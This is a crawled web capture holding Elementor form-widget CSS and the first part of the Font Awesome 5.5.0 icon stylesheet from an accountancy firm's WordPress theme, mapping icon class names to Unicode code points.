.ff-el-input--label label{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):not(.select2-search__field), .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group select,  .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{border-style:solid;border-width:1px 1px 1px 1px;border-color:#04a0ec;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group select,  .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{border-radius:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group input::-webkit-input-placeholder, .elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group textarea::-webkit-input-placeholder{color:#FFFFFF;}.elementor-10978 .elementor-element.elementor-element-c6c30ca .fluentform-widget-wrapper .ff-el-group .ff-btn-submit{background-color:#04a0ec !important;color:#ffffff !important;border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:8px 40px 8px 40px;}.elementor-10978 .elementor-element.elementor-element-c6c30ca{width:var( --container-widget-width, 91.114% );max-width:91.114%;--container-widget-width:91.114%;--container-widget-flex-grow:0;}.elementor-10978 .elementor-element.elementor-element-748e6960:not(.elementor-motion-effects-element-type-background), .elementor-10978 .elementor-element.elementor-element-748e6960 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04A0EC;}.elementor-10978 .elementor-element.elementor-element-748e6960{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-10978 .elementor-element.elementor-element-748e6960 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title{color:#000000;margin:0px 0px 0px 0px;font-size:12px;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-10978 .elementor-element.elementor-element-299e8dfa .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:1024px){.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{padding:40px 10px 10px 10px;}}@media(min-width:768px){.elementor-10978 .elementor-element.elementor-element-3201ab36{width:30.127%;}.elementor-10978 .elementor-element.elementor-element-7acf7662{width:34.244%;}.elementor-10978 .elementor-element.elementor-element-70989d5{width:34.962%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10978 .elementor-element.elementor-element-3201ab36{width:50%;}.elementor-10978 .elementor-element.elementor-element-7acf7662{width:50%;}.elementor-10978 .elementor-element.elementor-element-70989d5{width:50%;}}@media(max-width:767px){.elementor-10978 .elementor-element.elementor-element-e5649fd{padding:35px 0px 35px 0px;}.elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title, .elementor-10978 .elementor-element.elementor-element-3e2d05e .eael-dual-header .title span{font-size:26px;line-height:34px;}.elementor-10978 .elementor-element.elementor-element-af5634a .rbt-button{font-size:12px;}.elementor-10978 .elementor-element.elementor-element-6334ca77{padding:10px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-3201ab36 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-6eca6af7 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-10978 .elementor-element.elementor-element-7acf7662 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-10978 .elementor-element.elementor-element-70989d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/fontawesome.css?ver=1.5.0
body_size: 11063
content:
/*!
 * Font Awesome Free 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
 .fa,
 .fas,
 .far,
 .fal,
 .fab {
     -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
     display: inline-block;
     font-style: normal;
     font-variant: normal;
     text-rendering: auto;
     line-height: 1;
 }
 
 .fa-lg {
     font-size: 1.33333em;
     line-height: 0.75em;
     vertical-align: -.0667em;
 }
 
 .fa-xs {
     font-size: .75em;
 }
 
 .fa-sm {
     font-size: .875em;
 }
 
 .fa-1x {
     font-size: 1em;
 }
 
 .fa-2x {
     font-size: 2em;
 }
 
 .fa-3x {
     font-size: 3em;
 }
 
 .fa-4x {
     font-size: 4em;
 }
 
 .fa-5x {
     font-size: 5em;
 }
 
 .fa-6x {
     font-size: 6em;
 }
 
 .fa-7x {
     font-size: 7em;
 }
 
 .fa-8x {
     font-size: 8em;
 }
 
 .fa-9x {
     font-size: 9em;
 }
 
 .fa-10x {
     font-size: 10em;
 }
 
 .fa-fw {
     text-align: center;
     width: 1.25em;
 }
 
 .fa-ul {
     list-style-type: none;
     margin-left: 2.5em;
     padding-left: 0;
 }
 
 .fa-ul>li {
     position: relative;
 }
 
 .fa-li {
     left: -2em;
     position: absolute;
     text-align: center;
     width: 2em;
     line-height: inherit;
 }
 
 .fa-border {
     border: solid 0.08em #eee;
     border-radius: .1em;
     padding: .2em .25em .15em;
 }
 
 .fa-pull-left {
     float: left;
 }
 
 .fa-pull-right {
     float: right;
 }
 
 .fa.fa-pull-left,
 .fas.fa-pull-left,
 .far.fa-pull-left,
 .fal.fa-pull-left,
 .fab.fa-pull-left {
     margin-right: .3em;
 }
 
 .fa.fa-pull-right,
 .fas.fa-pull-right,
 .far.fa-pull-right,
 .fal.fa-pull-right,
 .fab.fa-pull-right {
     margin-left: .3em;
 }
 
 .fa-spin {
     -webkit-animation: fa-spin 2s infinite linear;
     animation: fa-spin 2s infinite linear;
 }
 
 .fa-pulse {
     -webkit-animation: fa-spin 1s infinite steps(8);
     animation: fa-spin 1s infinite steps(8);
 }
 
 @-webkit-keyframes fa-spin {
     0% {
         -webkit-transform: rotate(0deg);
         transform: rotate(0deg);
     }
 
     100% {
         -webkit-transform: rotate(360deg);
         transform: rotate(360deg);
     }
 }
 
 @keyframes fa-spin {
     0% {
         -webkit-transform: rotate(0deg);
         transform: rotate(0deg);
     }
 
     100% {
         -webkit-transform: rotate(360deg);
         transform: rotate(360deg);
     }
 }
 
 .fa-rotate-90 {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
     -webkit-transform: rotate(90deg);
     transform: rotate(90deg);
 }
 
 .fa-rotate-180 {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
     -webkit-transform: rotate(180deg);
     transform: rotate(180deg);
 }
 
 .fa-rotate-270 {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
     -webkit-transform: rotate(270deg);
     transform: rotate(270deg);
 }
 
 .fa-flip-horizontal {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
     -webkit-transform: scale(-1, 1);
     transform: scale(-1, 1);
 }
 
 .fa-flip-vertical {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
     -webkit-transform: scale(1, -1);
     transform: scale(1, -1);
 }
 
 .fa-flip-horizontal.fa-flip-vertical {
     -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
     -webkit-transform: scale(-1, -1);
     transform: scale(-1, -1);
 }
 
 :root .fa-rotate-90,
 :root .fa-rotate-180,
 :root .fa-rotate-270,
 :root .fa-flip-horizontal,
 :root .fa-flip-vertical {
     -webkit-filter: none;
     filter: none;
 }
 
 .fa-stack {
     display: inline-block;
     height: 2em;
     line-height: 2em;
     position: relative;
     vertical-align: middle;
     width: 2.5em;
 }
 
 .fa-stack-1x,
 .fa-stack-2x {
     left: 0;
     position: absolute;
     text-align: center;
     width: 100%;
 }
 
 .fa-stack-1x {
     line-height: inherit;
 }
 
 .fa-stack-2x {
     font-size: 2em;
 }
 
 .fa-inverse {
     color: #fff;
 }
 
 /* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
 readers do not read off random characters that represent icons */
 .fa-500px:before {
     content: "\f26e";
 }
 
 .fa-accessible-icon:before {
     content: "\f368";
 }
 
 .fa-accusoft:before {
     content: "\f369";
 }
 
 .fa-acquisitions-incorporated:before {
     content: "\f6af";
 }
 
 .fa-ad:before {
     content: "\f641";
 }
 
 .fa-address-book:before {
     content: "\f2b9";
 }
 
 .fa-address-card:before {
     content: "\f2bb";
 }
 
 .fa-adjust:before {
     content: "\f042";
 }
 
 .fa-adn:before {
     content: "\f170";
 }
 
 .fa-adversal:before {
     content: "\f36a";
 }
 
 .fa-affiliatetheme:before {
     content: "\f36b";
 }
 
 .fa-air-freshener:before {
     content: "\f5d0";
 }
 
 .fa-algolia:before {
     content: "\f36c";
 }
 
 .fa-align-center:before {
     content: "\f037";
 }
 
 .fa-align-justify:before {
     content: "\f039";
 }
 
 .fa-align-left:before {
     content: "\f036";
 }
 
 .fa-align-right:before {
     content: "\f038";
 }
 
 .fa-alipay:before {
     content: "\f642";
 }
 
 .fa-allergies:before {
     content: "\f461";
 }
 
 .fa-amazon:before {
     content: "\f270";
 }
 
 .fa-amazon-pay:before {
     content: "\f42c";
 }
 
 .fa-ambulance:before {
     content: "\f0f9";
 }
 
 .fa-american-sign-language-interpreting:before {
     content: "\f2a3";
 }
 
 .fa-amilia:before {
     content: "\f36d";
 }
 
 .fa-anchor:before {
     content: "\f13d";
 }
 
 .fa-android:before {
     content: "\f17b";
 }
 
 .fa-angellist:before {
     content: "\f209";
 }
 
 .fa-angle-double-down:before {
     content: "\f103";
 }
 
 .fa-angle-double-left:before {
     content: "\f100";
 }
 
 .fa-angle-double-right:before {
     content: "\f101";
 }
 
 .fa-angle-double-up:before {
     content: "\f102";
 }
 
 .fa-angle-down:before {
     content: "\f107";
 }
 
 .fa-angle-left:before {
     content: "\f104";
 }
 
 .fa-angle-right:before {
     content: "\f105";
 }
 
 .fa-angle-up:before {
     content: "\f106";
 }
 
 .fa-angry:before {
     content: "\f556";
 }
 
 .fa-angrycreative:before {
     content: "\f36e";
 }
 
 .fa-angular:before {
     content: "\f420";
 }
 
 .fa-ankh:before {
     content: "\f644";
 }
 
 .fa-app-store:before {
     content: "\f36f";
 }
 
 .fa-app-store-ios:before {
     content: "\f370";
 }
 
 .fa-apper:before {
     content: "\f371";
 }
 
 .fa-apple:before {
     content: "\f179";
 }
 
 .fa-apple-alt:before {
     content: "\f5d1";
 }
 
 .fa-apple-pay:before {
     content: "\f415";
 }
 
 .fa-archive:before {
     content: "\f187";
 }
 
 .fa-archway:before {
     content: "\f557";
 }
 
 .fa-arrow-alt-circle-down:before {
     content: "\f358";
 }
 
 .fa-arrow-alt-circle-left:before {
     content: "\f359";
 }
 
 .fa-arrow-alt-circle-right:before {
     content: "\f35a";
 }
 
 .fa-arrow-alt-circle-up:before {
     content: "\f35b";
 }
 
 .fa-arrow-circle-down:before {
     content: "\f0ab";
 }
 
 .fa-arrow-circle-left:before {
     content: "\f0a8";
 }
 
 .fa-arrow-circle-right:before {
     content: "\f0a9";
 }
 
 .fa-arrow-circle-up:before {
     content: "\f0aa";
 }
 
 .fa-arrow-down:before {
     content: "\f063";
 }
 
 .fa-arrow-left:before {
     content: "\f060";
 }
 
 .fa-arrow-right:before {
     content: "\f061";
 }
 
 .fa-arrow-up:before {
     content: "\f062";
 }
 
 .fa-arrows-alt:before {
     content: "\f0b2";
 }
 
 .fa-arrows-alt-h:before {
     content: "\f337";
 }
 
 .fa-arrows-alt-v:before {
     content: "\f338";
 }
 
 .fa-assistive-listening-systems:before {
     content: "\f2a2";
 }
 
 .fa-asterisk:before {
     content: "\f069";
 }
 
 .fa-asymmetrik:before {
     content: "\f372";
 }
 
 .fa-at:before {
     content: "\f1fa";
 }
 
 .fa-atlas:before {
     content: "\f558";
 }
 
 .fa-atom:before {
     content: "\f5d2";
 }
 
 .fa-audible:before {
     content: "\f373";
 }
 
 .fa-audio-description:before {
     content: "\f29e";
 }
 
 .fa-autoprefixer:before {
     content: "\f41c";
 }
 
 .fa-avianex:before {
     content: "\f374";
 }
 
 .fa-aviato:before {
     content: "\f421";
 }
 
 .fa-award:before {
     content: "\f559";
 }
 
 .fa-aws:before {
     content: "\f375";
 }
 
 .fa-backspace:before {
     content: "\f55a";
 }
 
 .fa-backward:before {
     content: "\f04a";
 }
 
 .fa-balance-scale:before {
     content: "\f24e";
 }
 
 .fa-ban:before {
     content: "\f05e";
 }
 
 .fa-band-aid:before {
     content: "\f462";
 }
 
 .fa-bandcamp:before {
     content: "\f2d5";
 }
 
 .fa-barcode:before {
     content: "\f02a";
 }
 
 .fa-bars:before {
     content: "\f0c9";
 }
 
 .fa-baseball-ball:before {
     content: "\f433";
 }
 
 .fa-basketball-ball:before {
     content: "\f434";
 }
 
 .fa-bath:before {
     content: "\f2cd";
 }
 
 .fa-battery-empty:before {
     content: "\f244";
 }
 
 .fa-battery-full:before {
     content: "\f240";
 }
 
 .fa-battery-half:before {
     content: "\f242";
 }
 
 .fa-battery-quarter:before {
     content: "\f243";
 }
 
 .fa-battery-three-quarters:before {
     content: "\f241";
 }
 
 .fa-bed:before {
     content: "\f236";
 }
 
 .fa-beer:before {
     content: "\f0fc";
 }
 
 .fa-behance:before {
     content: "\f1b4";
 }
 
 .fa-behance-square:before {
     content: "\f1b5";
 }
 
 .fa-bell:before {
     content: "\f0f3";
 }
 
 .fa-bell-slash:before {
     content: "\f1f6";
 }
 
 .fa-bezier-curve:before {
     content: "\f55b";
 }
 
 .fa-bible:before {
     content: "\f647";
 }
 
 .fa-bicycle:before {
     content: "\f206";
 }
 
 .fa-bimobject:before {
     content: "\f378";
 }
 
 .fa-binoculars:before {
     content: "\f1e5";
 }
 
 .fa-birthday-cake:before {
     content: "\f1fd";
 }
 
 .fa-bitbucket:before {
     content: "\f171";
 }
 
 .fa-bitcoin:before {
     content: "\f379";
 }
 
 .fa-bity:before {
     content: "\f37a";
 }
 
 .fa-black-tie:before {
     content: "\f27e";
 }
 
 .fa-blackberry:before {
     content: "\f37b";
 }
 
 .fa-blender:before {
     content: "\f517";
 }
 
 .fa-blender-phone:before {
     content: "\f6b6";
 }
 
 .fa-blind:before {
     content: "\f29d";
 }
 
 .fa-blogger:before {
     content: "\f37c";
 }
 
 .fa-blogger-b:before {
     content: "\f37d";
 }
 
 .fa-bluetooth:before {
     content: "\f293";
 }
 
 .fa-bluetooth-b:before {
     content: "\f294";
 }
 
 .fa-bold:before {
     content: "\f032";
 }
 
 .fa-bolt:before {
     content: "\f0e7";
 }
 
 .fa-bomb:before {
     content: "\f1e2";
 }
 
 .fa-bone:before {
     content: "\f5d7";
 }
 
 .fa-bong:before {
     content: "\f55c";
 }
 
 .fa-book:before {
     content: "\f02d";
 }
 
 .fa-book-dead:before {
     content: "\f6b7";
 }
 
 .fa-book-open:before {
     content: "\f518";
 }
 
 .fa-book-reader:before {
     content: "\f5da";
 }
 
 .fa-bookmark:before {
     content: "\f02e";
 }
 
 .fa-bowling-ball:before {
     content: "\f436";
 }
 
 .fa-box:before {
     content: "\f466";
 }
 
 .fa-box-open:before {
     content: "\f49e";
 }
 
 .fa-boxes:before {
     content: "\f468";
 }
 
 .fa-braille:before {
     content: "\f2a1";
 }
 
 .fa-brain:before {
     content: "\f5dc";
 }
 
 .fa-briefcase:before {
     content: "\f0b1";
 }
 
 .fa-briefcase-medical:before {
     content: "\f469";
 }
 
 .fa-broadcast-tower:before {
     content: "\f519";
 }
 
 .fa-broom:before {
     content: "\f51a";
 }
 
 .fa-brush:before {
     content: "\f55d";
 }
 
 .fa-btc:before {
     content: "\f15a";
 }
 
 .fa-bug:before {
     content: "\f188";
 }
 
 .fa-building:before {
     content: "\f1ad";
 }
 
 .fa-bullhorn:before {
     content: "\f0a1";
 }
 
 .fa-bullseye:before {
     content: "\f140";
 }
 
 .fa-burn:before {
     content: "\f46a";
 }
 
 .fa-buromobelexperte:before {
     content: "\f37f";
 }
 
 .fa-bus:before {
     content: "\f207";
 }
 
 .fa-bus-alt:before {
     content: "\f55e";
 }
 
 .fa-business-time:before {
     content: "\f64a";
 }
 
 .fa-buysellads:before {
     content: "\f20d";
 }
 
 .fa-calculator:before {
     content: "\f1ec";
 }
 
 .fa-calendar:before {
     content: "\f133";
 }
 
 .fa-calendar-alt:before {
     content: "\f073";
 }
 
 .fa-calendar-check:before {
     content: "\f274";
 }
 
 .fa-calendar-minus:before {
     content: "\f272";
 }
 
 .fa-calendar-plus:before {
     content: "\f271";
 }
 
 .fa-calendar-times:before {
     content: "\f273";
 }
 
 .fa-camera:before {
     content: "\f030";
 }
 
 .fa-camera-retro:before {
     content: "\f083";
 }
 
 .fa-campground:before {
     content: "\f6bb";
 }
 
 .fa-cannabis:before {
     content: "\f55f";
 }
 
 .fa-capsules:before {
     content: "\f46b";
 }
 
 .fa-car:before {
     content: "\f1b9";
 }
 
 .fa-car-alt:before {
     content: "\f5de";
 }
 
 .fa-car-battery:before {
     content: "\f5df";
 }
 
 .fa-car-crash:before {
     content: "\f5e1";
 }
 
 .fa-car-side:before {
     content: "\f5e4";
 }
 
 .fa-caret-down:before {
     content: "\f0d7";
 }
 
 .fa-caret-left:before {
     content: "\f0d9";
 }
 
 .fa-caret-right:before {
     content: "\f0da";
 }
 
 .fa-caret-square-down:before {
     content: "\f150";
 }
 
 .fa-caret-square-left:before {
     content: "\f191";
 }
 
 .fa-caret-square-right:before {
     content: "\f152";
 }
 
 .fa-caret-square-up:before {
     content: "\f151";
 }
 
 .fa-caret-up:before {
     content: "\f0d8";
 }
 
 .fa-cart-arrow-down:before {
     content: "\f218";
 }
 
 .fa-cart-plus:before {
     content: "\f217";
 }
 
 .fa-cat:before {
     content: "\f6be";
 }
 
 .fa-cc-amazon-pay:before {
     content: "\f42d";
 }
 
 .fa-cc-amex:before {
     content: "\f1f3";
 }
 
 .fa-cc-apple-pay:before {
     content: "\f416";
 }
 
 .fa-cc-diners-club:before {
     content: "\f24c";
 }
 
 .fa-cc-discover:before {
     content: "\f1f2";
 }
 
 .fa-cc-jcb:before {
     content: "\f24b";
 }
 
 .fa-cc-mastercard:before {
     content: "\f1f1";
 }
 
 .fa-cc-paypal:before {
     content: "\f1f4";
 }
 
 .fa-cc-stripe:before {
     content: "\f1f5";
 }
 
 .fa-cc-visa:before {
     content: "\f1f0";
 }
 
 .fa-centercode:before {
     content: "\f380";
 }
 
 .fa-certificate:before {
     content: "\f0a3";
 }
 
 .fa-chair:before {
     content: "\f6c0";
 }
 
 .fa-chalkboard:before {
     content: "\f51b";
 }
 
 .fa-chalkboard-teacher:before {
     content: "\f51c";
 }
 
 .fa-charging-station:before {
     content: "\f5e7";
 }
 
 .fa-chart-area:before {
     content: "\f1fe";
 }
 
 .fa-chart-bar:before {
     content: "\f080";
 }
 
 .fa-chart-line:before {
     content: "\f201";
 }
 
 .fa-chart-pie:before {
     content: "\f200";
 }
 
 .fa-check:before {
     content: "\f00c";
 }
 
 .fa-check-circle:before {
     content: "\f058";
 }
 
 .fa-check-double:before {
     content: "\f560";
 }
 
 .fa-check-square:before {
     content: "\f14a";
 }
 
 .fa-chess:before {
     content: "\f439";
 }
 
 .fa-chess-bishop:before {
     content: "\f43a";
 }
 
 .fa-chess-board:before {
     content: "\f43c";
 }
 
 .fa-chess-king:before {
     content: "\f43f";
 }
 
 .fa-chess-knight:before {
     content: "\f441";
 }
 
 .fa-chess-pawn:before {
     content: "\f443";
 }
 
 .fa-chess-queen:before {
     content: "\f445";
 }
 
 .fa-chess-rook:before {
     content: "\f447";
 }
 
 .fa-chevron-circle-down:before {
     content: "\f13a";
 }
 
 .fa-chevron-circle-left:before {
     content: "\f137";
 }
 
 .fa-chevron-circle-right:before {
     content: "\f138";
 }
 
 .fa-chevron-circle-up:before {
     content: "\f139";
 }
 
 .fa-chevron-down:before {
     content: "\f078";
 }
 
 .fa-chevron-left:before {
     content: "\f053";
 }
 
 .fa-chevron-right:before {
     content: "\f054";
 }
 
 .fa-chevron-up:before {
     content: "\f077";
 }
 
 .fa-child:before {
     content: "\f1ae";
 }
 
 .fa-chrome:before {
     content: "\f268";
 }
 
 .fa-church:before {
     content: "\f51d";
 }
 
 .fa-circle:before {
     content: "\f111";
 }
 
 .fa-circle-notch:before {
     content: "\f1ce";
 }
 
 .fa-city:before {
     content: "\f64f";
 }
 
 .fa-clipboard:before {
     content: "\f328";
 }
 
 .fa-clipboard-check:before {
     content: "\f46c";
 }
 
 .fa-clipboard-list:before {
     content: "\f46d";
 }
 
 .fa-clock:before {
     content: "\f017";
 }
 
 .fa-clone:before {
     content: "\f24d";
 }
 
 .fa-closed-captioning:before {
     content: "\f20a";
 }
 
 .fa-cloud:before {
     content: "\f0c2";
 }
 
 .fa-cloud-download-alt:before {
     content: "\f381";
 }
 
 .fa-cloud-meatball:before {
     content: "\f73b";
 }
 
 .fa-cloud-moon:before {
     content: "\f6c3";
 }
 
 .fa-cloud-moon-rain:before {
     content: "\f73c";
 }
 
 .fa-cloud-rain:before {
     content: "\f73d";
 }
 
 .fa-cloud-showers-heavy:before {
     content: "\f740";
 }
 
 .fa-cloud-sun:before {
     content: "\f6c4";
 }
 
 .fa-cloud-sun-rain:before {
     content: "\f743";
 }
 
 .fa-cloud-upload-alt:before {
     content: "\f382";
 }
 
 .fa-cloudscale:before {
     content: "\f383";
 }
 
 .fa-cloudsmith:before {
     content: "\f384";
 }
 
 .fa-cloudversify:before {
     content: "\f385";
 }
 
 .fa-cocktail:before {
     content: "\f561";
 }
 
 .fa-code:before {
     content: "\f121";
 }
 
 .fa-code-branch:before {
     content: "\f126";
 }
 
 .fa-codepen:before {
     content: "\f1cb";
 }
 
 .fa-codiepie:before {
     content: "\f284";
 }
 
 .fa-coffee:before {
     content: "\f0f4";
 }
 
 .fa-cog:before {
     content: "\f013";
 }
 
 .fa-cogs:before {
     content: "\f085";
 }
 
 .fa-coins:before {
     content: "\f51e";
 }
 
 .fa-columns:before {
     content: "\f0db";
 }
 
 .fa-comment:before {
     content: "\f075";
 }
 
 .fa-comment-alt:before {
     content: "\f27a";
 }
 
 .fa-comment-dollar:before {
     content: "\f651";
 }
 
 .fa-comment-dots:before {
     content: "\f4ad";
 }
 
 .fa-comment-slash:before {
     content: "\f4b3";
 }
 
 .fa-comments:before {
     content: "\f086";
 }
 
 .fa-comments-dollar:before {
     content: "\f653";
 }
 
 .fa-compact-disc:before {
     content: "\f51f";
 }
 
 .fa-compass:before {
     content: "\f14e";
 }
 
 .fa-compress:before {
     content: "\f066";
 }
 
 .fa-concierge-bell:before {
     content: "\f562";
 }
 
 .fa-connectdevelop:before {
     content: "\f20e";
 }
 
 .fa-contao:before {
     content: "\f26d";
 }
 
 .fa-cookie:before {
     content: "\f563";
 }
 
 .fa-cookie-bite:before {
     content: "\f564";
 }
 
 .fa-copy:before {
     content: "\f0c5";
 }
 
 .fa-copyright:before {
     content: "\f1f9";
 }
 
 .fa-couch:before {
     content: "\f4b8";
 }
 
 .fa-cpanel:before {
     content: "\f388";
 }
 
 .fa-creative-commons:before {
     content: "\f25e";
 }
 
 .fa-creative-commons-by:before {
     content: "\f4e7";
 }
 
 .fa-creative-commons-nc:before {
     content: "\f4e8";
 }
 
 .fa-creative-commons-nc-eu:before {
     content: "\f4e9";
 }
 
 .fa-creative-commons-nc-jp:before {
     content: "\f4ea";
 }
 
 .fa-creative-commons-nd:before {
     content: "\f4eb";
 }
 
 .fa-creative-commons-pd:before {
     content: "\f4ec";
 }
 
 .fa-creative-commons-pd-alt:before {
     content: "\f4ed";
 }
 
 .fa-creative-commons-remix:before {
     content: "\f4ee";
 }
 
 .fa-creative-commons-sa:before {
     content: "\f4ef";
 }
 
 .fa-creative-commons-sampling:before {
     content: "\f4f0";
 }
 
 .fa-creative-commons-sampling-plus:before {
     content: "\f4f1";
 }
 
 .fa-creative-commons-share:before {
     content: "\f4f2";
 }
 
 .fa-creative-commons-zero:before {
     content: "\f4f3";
 }
 
 .fa-credit-card:before {
     content: "\f09d";
 }
 
 .fa-critical-role:before {
     content: "\f6c9";
 }
 
 .fa-crop:before {
     content: "\f125";
 }
 
 .fa-crop-alt:before {
     content: "\f565";
 }
 
 .fa-cross:before {
     content: "\f654";
 }
 
 .fa-crosshairs:before {
     content: "\f05b";
 }
 
 .fa-crow:before {
     content: "\f520";
 }
 
 .fa-crown:before {
     content: "\f521";
 }
 
 .fa-css3:before {
     content: "\f13c";
 }
 
 .fa-css3-alt:before {
     content: "\f38b";
 }
 
 .fa-cube:before {
     content: "\f1b2";
 }
 
 .fa-cubes:before {
     content: "\f1b3";
 }
 
 .fa-cut:before {
     content: "\f0c4";
 }
 
 .fa-cuttlefish:before {
     content: "\f38c";
 }
 
 .fa-d-and-d:before {
     content: "\f38d";
 }
 
 .fa-d-and-d-beyond:before {
     content: "\f6ca";
 }
 
 .fa-dashcube:before {
     content: "\f210";
 }
 
 .fa-database:before {
     content: "\f1c0";
 }
 
 .fa-deaf:before {
     content: "\f2a4";
 }
 
 .fa-delicious:before {
     content: "\f1a5";
 }
 
 .fa-democrat:before {
     content: "\f747";
 }
 
 .fa-deploydog:before {
     content: "\f38e";
 }
 
 .fa-deskpro:before {
     content: "\f38f";
 }
 
 .fa-desktop:before {
     content: "\f108";
 }
 
 .fa-dev:before {
     content: "\f6cc";
 }
 
 .fa-deviantart:before {
     content: "\f1bd";
 }
 
 .fa-dharmachakra:before {
     content: "\f655";
 }
 
 .fa-diagnoses:before {
     content: "\f470";
 }
 
 .fa-dice:before {
     content: "\f522";
 }
 
 .fa-dice-d20:before {
     content: "\f6cf";
 }
 
 .fa-dice-d6:before {
     content: "\f6d1";
 }
 
 .fa-dice-five:before {
     content: "\f523";
 }
 
 .fa-dice-four:before {
     content: "\f524";
 }
 
 .fa-dice-one:before {
     content: "\f525";
 }
 
 .fa-dice-six:before {
     content: "\f526";
 }
 
 .fa-dice-three:before {
     content: "\f527";
 }
 
 .fa-dice-two:before {
     content: "\f528";
 }
 
 .fa-digg:before {
     content: "\f1a6";
 }
 
 .fa-digital-ocean:before {
     content: "\f391";
 }
 
 .fa-digital-tachograph:before {
     content: "\f566";
 }
 
 .fa-directions:before {
     content: "\f5eb";
 }
 
 .fa-discord:before {
     content: "\f392";
 }
 
 .fa-discourse:before {
     content: "\f393";
 }
 
 .fa-divide:before {
     content: "\f529";
 }
 
 .fa-dizzy:before {
     content: "\f567";
 }
 
 .fa-dna:before {
     content: "\f471";
 }
 
 .fa-dochub:before {
     content: "\f394";
 }
 
 .fa-docker:before {
     content: "\f395";
 }
 
 .fa-dog:before {
     content: "\f6d3";
 }
 
 .fa-dollar-sign:before {
     content: "\f155";
 }
 
 .fa-dolly:before {
     content: "\f472";
 }
 
 .fa-dolly-flatbed:before {
     content: "\f474";
 }
 
 .fa-donate:before {
     content: "\f4b9";
 }
 
 .fa-door-closed:before {
     content: "\f52a";
 }
 
 .fa-door-open:before {
     content: "\f52b";
 }
 
 .fa-dot-circle:before {
     content: "\f192";
 }
 
 .fa-dove:before {
     content: "\f4ba";
 }
 
 .fa-download:before {
     content: "\f019";
 }
 
 .fa-draft2digital:before {
     content: "\f396";
 }
 
 .fa-drafting-compass:before {
     content: "\f568";
 }
 
 .fa-dragon:before {
     content: "\f6d5";
 }
 
 .fa-draw-polygon:before {
     content: "\f5ee";
 }
 
 .fa-dribbble:before {
     content: "\f17d";
 }
 
 .fa-dribbble-square:before {
     content: "\f397";
 }
 
 .fa-dropbox:before {
     content: "\f16b";
 }
 
 .fa-drum:before {
     content: "\f569";
 }
 
 .fa-drum-steelpan:before {
     content: "\f56a";
 }
 
 .fa-drumstick-bite:before {
     content: "\f6d7";
 }
 
 .fa-drupal:before {
     content: "\f1a9";
 }
 
 .fa-dumbbell:before {
     content: "\f44b";
 }
 
 .fa-dungeon:before {
     content: "\f6d9";
 }
 
 .fa-dyalog:before {
     content: "\f399";
 }
 
 .fa-earlybirds:before {
     content: "\f39a";
 }
 
 .fa-ebay:before {
     content: "\f4f4";
 }
 
 .fa-edge:before {
     content: "\f282";
 }
 
 .fa-edit:before {
     content: "\f044";
 }
 
 .fa-eject:before {
     content: "\f052";
 }
 
 .fa-elementor:before {
     content: "\f430";
 }
 
 .fa-ellipsis-h:before {
     content: "\f141";
 }
 
 .fa-ellipsis-v:before {
     content: "\f142";
 }
 
 .fa-ello:before {
     content: "\f5f1";
 }
 
 .fa-ember:before {
     content: "\f423";
 }
 
 .fa-empire:before {
     content: "\f1d1";
 }
 
 .fa-envelope:before {
     content: "\f0e0";
 }
 
 .fa-envelope-open:before {
     content: "\f2b6";
 }
 
 .fa-envelope-open-text:before {
     content: "\f658";
 }
 
 .fa-envelope-square:before {
     content: "\f199";
 }
 
 .fa-envira:before {
     content: "\f299";
 }
 
